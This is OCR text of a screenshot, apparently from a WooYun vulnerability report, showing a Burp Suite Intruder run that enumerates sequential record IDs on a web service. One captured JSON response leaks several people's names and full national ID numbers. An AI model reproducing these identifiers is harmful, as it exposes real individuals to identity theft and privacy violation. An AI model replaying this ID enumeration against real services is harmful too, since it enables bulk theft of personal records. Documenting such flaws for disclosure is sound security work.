 Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
12105 1112104 200 406
12106 1112105 200 406
12107 1112106 200 279
12108 1112107 200 279
12109 1112108 200 279
12110 1112109 200 913
12111 1112110 200 279
12112 1112111 200 279
12113 1112112 200 577
12114 1112113 200 279
12115 1112114 200 580
12116 1112115 200 279
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: application/json;charset=UTF-8
Content-Length: 744
Date: Thu, 16 Jul 2015 10:32:35 GMT
Connection: close
{"code":"0","msg":"查询成功","queryResultList":{"queryResult":[{"bmmc":"","clkid":"1002696","csrq":"","gj":"","hykh":"","lkxm":"顾萍","lxdh":"","lxgs":"","lxtz":"","s
j":"","xb":"1","zjhm":"330511196204020661","zjlx":"0","zu":""},{"bmmc":"","clkid":"1002697","csrq":"","gj":"","hykh":"","lkxm":"郦蓓","lxdh":"","lxgs":"","lxtz":"","s
j":"","xb":"1","zjhm":"330501198706231625","zjlx":"0","zu":""},{"bmmc":"","clkid":"1002698","csrq":"","gj":"","hykh":"","lkxm":"郦建荣","lxdh":"","lxgs":"","lxtz":"",
"sj":"","xb":"0","zjhm":"330511196004110611","zjlx":"0","zu":""},{"bmmc":"","clkid":"1002699","csrq":"","gj":"","hykh":"","lkxm":" 樊","lxdh":"","lxgs":"","lxtz"
:"","sj":"","xb":"0","zjhm":"422822198809300058","zjlx":"0","zu":""}]}}
www.wooyun.org
? < + > Type a search term 0 matches